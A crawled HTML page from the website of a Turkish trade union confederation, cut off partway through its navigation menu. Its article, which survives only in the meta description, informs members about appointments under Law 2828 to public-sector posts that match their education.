

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/
body_size: 20664
content:
<!DOCTYPE html>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">


<html lang="tr">
<head>
<meta charset="utf-8">
<title>YURT’lu Kardeşlerimizi Bilgilendirme &laquo; YURT Sendikaları Konfederasyonu</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="http://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT.png" />
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.yurtsendikalari.org" />
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W99BLM50WY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W99BLM50WY');
</script>




<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//yurtsendikalari.org' />
<link rel="alternate" type="application/rss+xml" title="YURT Sendikaları Konfederasyonu &raquo; YURT’lu Kardeşlerimizi Bilgilendirme yorum akışı" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yurtsendikalari.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yurtsendikalari.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayi-bootstrap-css' href='https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://yurtsendikalari.org/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background: #CC0000;
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/jquery-2.2.4.js?ver=6.8.3" id="bayi-jquery-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3" id="bayi-harita-js"></script>
<link rel="https://api.w.org/" href="https://www.yurtsendikalari.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yurtsendikalari.org/wp-json/wp/v2/posts/3361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yurtsendikalari.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/" />
<link rel='shortlink' href='https://www.yurtsendikalari.org/?p=3361' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fyurtlu-kardeslerimizi-bilgilendirme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fyurtlu-kardeslerimizi-bilgilendirme%2F&#038;format=xml" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-180x180.png" />
<meta name="msapplication-TileImage" content="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-270x270.png" />

<meta property="og:url" content="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/" />
<meta property="og:title" content="YURT’lu Kardeşlerimizi Bilgilendirme" />
<meta property="og:description" content="YES Genel Merkez: YURT&#8217;lu kardeşlerimizin ve kamu kurumlarında Çalışanlarının Öğrenimlerine Uygun Kadrolara Atanması Hakkındaki Kanunun Uygulanması Hakkında Bilgilendirme.! Bilindiği üzere, 2828 sayılı Kanun kapsamında Kamu Kurum ve Kuruluşlarında istihdam edilen personellerin öğrenim durumları itibariyle ihraz ettikleri unvanlara atanması ile ilgili düzenleme 27/03/2018 tarihli Resmi Gazete&#8217;de yayınlanarak yürürlüğe girmiştir. Değerli Üyelerimiz ve sevgili YURT&#8217;lu kardeşlerimiz 25 [&hellip;]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://yurtsendikalari.org/wp-content/uploads/2018/02/BASIN-AÇIKLAMASI2.jpg" />
<meta property="og:image:secure_url" content="https://yurtsendikalari.org/wp-content/uploads/2018/02/BASIN-AÇIKLAMASI2.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="YURT’lu Kardeşlerimizi Bilgilendirme" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="YURT’lu Kardeşlerimizi Bilgilendirme" />
<meta name="twitter:description" content="YES Genel Merkez: YURT&#8217;lu kardeşlerimizin ve kamu kurumlarında Çalışanlarının Öğrenimlerine Uygun Kadrolara Atanması Hakkındaki Kanunun Uygulanması Hakkında Bilgilendirme.! Bilindiği üzere, 2828 sayılı Kanun kapsamında Kamu Kurum ve Kuruluşlarında istihdam edilen personellerin öğrenim durumları itibariyle ihraz ettikleri unvanlara atanması ile ilgili düzenleme 27/03/2018 tarihli Resmi Gazete&#8217;de yayınlanarak yürürlüğe girmiştir. Değerli Üyelerimiz ve sevgili YURT&#8217;lu kardeşlerimiz 25 [&hellip;]" />
<meta name="twitter:url" content="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/" />
<meta name="twitter:image" content="https://yurtsendikalari.org/wp-content/uploads/2018/02/BASIN-AÇIKLAMASI2.jpg" />


</head>
<script>var varsayilanSehir = "ankara";</script><body>

<div class="reklamCerceve">
<div id="soldasabit" style="position:absolute; right:1190px; top:420px; width:auto; height:600px; z-index:999999;">
<a href= rel="sponsored"><img class="alignnone" title= src="https://i.hizliresim.com/td4vj8b.jpg" alt= ></a></div>
</div>

<header>
<h1 style="display: none;">YURT’lu Kardeşlerimizi Bilgilendirme &laquo; YURT Sendikaları Konfederasyonu</h1>
<div class="sayfalarMenu mobilGizle">
<div class="tarihSaat">
<strong>20 Ocak 2026 - 15:46</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

	<center><a href="https://yurtsendikalari.org"><img border="0" title="YURT Sendikalar�" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/2021tfn.gif" width="1168" height="93" /></a></center>
	</a>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu" id="hm1">
<a class="toggle" id="hm2"><i class="fas fa-bars"></i> MENÜ</a>
</div>
<nav>

<div class="hMenu2">
<div class="menu-kategoriler-container"><ul><li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li id="menu-item-9907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li id="menu-item-8581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
